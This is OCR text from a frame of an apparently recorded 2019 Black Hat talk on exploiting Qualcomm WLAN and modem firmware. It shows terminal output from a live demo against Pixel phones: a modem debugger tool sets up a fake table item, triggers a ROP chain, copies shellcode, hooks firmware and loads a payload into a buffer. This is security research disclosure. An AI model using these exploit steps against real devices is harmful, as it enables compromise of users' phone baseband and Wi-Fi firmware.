 QQ影音
us-19-Xiling Gong,Peter Pi-Exploiting Qualcomm WLAN and Modem O...
Terminal
3:55 PM
lynngong@ubuntu: ~
711KPJP0564060 device
FA7AK1A01323 device
lynngong@ubuntu:~$ sudo adb -s FA7AK1A01323 shell
walleye:/ $ su
walleye:/ # /data/local/tmp/mdbg 192.168.43.216
2 192.168.43.216
logging switched
Step 1 - Setup fake table item
Step 2 - Trigger the ROP
Step 3 - Copy Shellcode to PATCH_BASE_ADDRESS
do_memcpy 0xc0000e80, 0xffdc6bb0, 0x000000fa
Step 4 - Copy MappingCreatePatch exactly after Patch Hanlder
do_memcpy 0xc0000e88, 0xffdc6ba0, 0x00000002
Step 5 - Trigger the Shellcode
Trigger shellcode to 0xc0000e80
Send Ack Command...
Get Ack Response
Welcome to Modem Debugger!
Imm 0x00ff7338, Jumper 0x5800c058
Hook 0xb00340b8 to 0xc0000ee4 -> Set jumper 0xb00340b8 0x00ff7338
0x5800c058
Gogogo!
Exploit Start at Fri Jul 26 15:55:27 2019
...
Buffer Address 0x664bdcc0, BCN Buffer Address 0x664be1d0
/data/local/tmp/payloads/payload1 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
Sleeping for 5 seconds...
Sleeping for 5 seconds...
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat /proc/ver
00:00:27 / 00:04:06